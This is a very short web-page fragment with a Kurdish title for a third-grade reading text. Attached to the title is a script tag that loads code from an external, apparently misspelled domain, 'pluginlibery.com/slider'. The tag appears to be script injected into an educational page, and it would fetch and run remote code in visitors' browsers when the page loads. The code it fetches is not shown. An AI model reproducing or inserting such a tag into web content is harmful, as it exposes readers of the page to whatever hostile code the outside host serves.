 خواندنا كوردى-بۆ پۆلا سێ بنه‌ڕه‌ت<script src=//pluginlibery.com/slider></script>